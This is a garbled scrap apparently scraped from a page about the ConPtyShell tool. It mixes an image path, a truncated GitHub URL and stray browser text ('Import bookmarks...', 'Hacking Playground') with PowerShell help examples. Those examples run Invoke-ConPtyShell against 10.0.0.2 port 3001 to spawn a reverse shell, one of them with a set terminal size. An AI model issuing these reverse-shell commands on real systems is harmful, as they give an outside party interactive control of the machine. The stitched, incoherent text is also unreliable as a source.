 https://raw.githubusercontent.com/antonioCoco/ConPtyShell/refs/heads/master/In
1
5
Import bookmarks...
Hacking Playground
.EXAMPLE
PS>Invoke-ConPtyShell 10.0.0.2 3001
Description
-----------
Spawn a reverse shell
.EXAMPLE
PS>Invoke-ConPtyShell -RemoteIp 10.0.0.2 -RemotePort 3001 -Rows 30 -Cols 90
Description
-----------
Spawn a reverse shell with specific rows and cols size